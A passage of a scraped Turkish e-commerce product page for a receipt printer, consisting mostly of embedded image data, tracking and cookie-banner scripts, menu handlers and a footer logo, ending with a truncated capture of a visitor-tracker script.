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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=5283"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=7050" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'PERFORMAX XP-Q810S FİŞ YAZICI', // Ürün adı
                            'id': 'COCO4PFM0001', // Ürün ID'si
                            'price': '2117.6988', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=4780" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2311 seconds.-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.citybilisim.com/tracker/live_visitors.php?js=1
body_size: 644
content:
(function(){
